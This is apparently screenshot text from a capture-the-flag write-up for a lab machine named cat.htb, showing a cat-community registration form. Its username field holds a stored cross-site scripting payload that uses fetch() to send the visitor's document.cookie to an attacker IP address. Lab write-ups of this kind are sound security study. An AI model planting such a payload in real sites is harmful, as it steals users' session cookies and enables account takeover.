 Join the Best Cat Community
Register
Username:
<script>fetch("http://10.10.16.5/?value=" + document.cookie);</script>
Email:
gzzcoo@cat.htb
Password:
•••••••••
Register
Already have an account?